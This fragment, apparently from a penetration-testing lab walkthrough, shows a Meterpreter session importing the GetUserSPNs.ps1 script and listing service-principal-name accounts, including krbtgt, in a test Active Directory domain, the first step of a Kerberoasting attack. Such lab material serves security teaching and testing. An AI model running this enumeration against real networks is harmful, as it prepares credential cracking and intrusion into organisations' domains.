 meterpreter > powershell_import /root/Desktop/GetUserSPNs.ps1
[+] File successfully imported. Result:
ServicePrincipalName : kadmin/changepw
Name : krbtgt
SAMAccountName : krbtgt
MemberOf : CN=Denied RODC Password Replication Group,CN=Users,DC=pen
testlab,DC=local
PasswordLastSet : 3/18/2018 12:53:47 AM
ServicePrincipalName : PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80
Name : PENTESTLAB Admin 001
SAMAccountName : PENTESTLAB_001
MemberOf :
PasswordLastSet : 5/26/2018 12:44:35 PM